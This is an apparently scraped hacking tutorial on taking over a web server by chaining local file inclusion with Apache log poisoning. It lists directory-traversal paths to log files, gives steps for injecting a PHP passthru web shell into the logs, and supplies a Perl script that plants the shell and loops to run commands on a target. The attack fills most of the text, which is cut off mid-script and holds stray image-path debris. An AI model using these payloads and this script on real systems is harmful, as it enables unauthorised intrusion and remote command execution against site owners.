 ../../../../../../../var/log/apache2/error.log
../../../../../../../var/log/error_log
../../../../../../../var/log/error.log
Below are the steps a hacker would take to take gain access to the system
through log injection.
1. First the hacker would find what operating system version the target server
is running and then search where the log files are located on that OS.
2. Next, through LFI the hacker would navigate to that file location. If he is
displayed with a bunch of logs, then he may continue.
3. The hacker would then inject some PHP code into the logs by typing
<? Passthru($_GET[‘cmd’]) ?> after = in the URL. This will cause the PHP
script to be logged because there is no file by that name. What this script
will do is give the hacker shell access and allow him to execute system
commands.
4. Now if the hacker goes back to the log file, he will see that his PHP script
wasn’t parsed and instead converted to
%3C?%20passthru($_GET[cmd])%20?%3E
5. When you submitted the script, the browser automatically encoded the
URL. Luckily there is a pearl script that can get around this problem. Below
is the pearl script, edit the variables: $site, $path, $code, and $log to the
appropriate information.
#!/usr/bin/perl -w
use IO::Socket;
use LWP::UserAgent;
$site=”www.vulnerablesite.com”;
$path=”/”;
$code=”<? Passthru(\$_GET[cmd]) ?>”;
$log = “../../../../../../../etc/httpd/logs/error_log”;
print “Trying to inject the code”;
$socket = IO::Socket::INET->new(Proto=>”tcp”, PeerAddr=>”$site”, PeerPort=>”80”) or die
“\nConnection Failed.\n\n”;
print $socket “GET “.$path.$code.” HTTP/1.1\r\n”;
print $socket “User-Agent: “.$code.”\r\n”;
print $socket “Host: “.$site.”\r\n”;
print $socket “Connection: close\r\n\r\n”;
close($socket);
print “\nCode $code successfully injected in $log \n”;
print “\nType command to run or exit to end: “;
$cmd = <STDIN>;
while($cmd !~ “exit”) {
$socket = IO::Socket::INET->new(Proto=>”tcp”, PeerAddr=>”$site”, PeerPort=>”80”) or die
“\nConnection Failed.\n\n”;
print $socket “GET “.$path.”index.php?filename=”.$log.”&cmd=$cmd HTTP/1.1\r\n”;
print $socket “Host: “.$site.”\r\n”;
print $socket “Accept: */*\r\n”;
print $socket “Connection: close\r\n\n”;
while ($show = <$socket>)
{
print $show;
}
print “Type command to run or exit to end: “;